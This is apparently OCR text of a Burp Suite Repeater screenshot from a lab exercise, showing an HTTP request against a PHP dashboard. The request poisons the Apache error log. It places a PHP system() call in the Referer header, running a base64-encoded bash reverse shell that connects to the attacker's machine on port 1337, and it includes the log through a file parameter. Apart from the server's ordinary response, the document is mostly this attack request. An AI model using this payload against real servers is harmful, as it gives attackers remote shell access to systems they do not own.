 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.109.198 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: 10.10.109.198
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.109.198
10 Connection: keep-alive
11 Referer: '<?php echo system("echo
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjUuMjMzLzEzMzcgMD4mMScK | base64 -d |
bash")>'
12 Cookie: PHPSESSID=r8rma69fbcqrglb85tj40nj8t0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 file=/var/log/apache2/error.log
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 08:08:40 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1985
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css"
integrity="
sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u"
crossorigin="anonymous">
18 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap-theme.min
.css" integrity="
sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp"
crossorigin="anonymous">
19 <script src="https://code.jquery.com/jquery-3.6.0.min.js">
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Done 2,324 bytes | 1,529 millis
Event log (2) All issues Memory: 168.5MB